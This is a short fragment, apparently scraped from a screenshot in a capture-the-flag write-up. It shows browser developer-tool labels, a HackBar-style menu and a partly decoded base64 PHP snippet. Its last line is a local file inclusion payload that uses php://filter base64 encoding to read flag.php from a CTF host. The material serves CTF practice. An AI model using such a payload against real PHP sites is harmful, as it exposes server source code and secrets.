 PD9waHANCkhleSBoZXksIHJlYWNoIHRoZSBoaWdoZXN0IGNpdHkgaW4gdGhlIHdvcmxkISBBY3R1YWxseSBJ
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 H
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node2.anna.nssctf.cn:28087/?file=php://filter/read=convert.base64-encode/resource=flag.php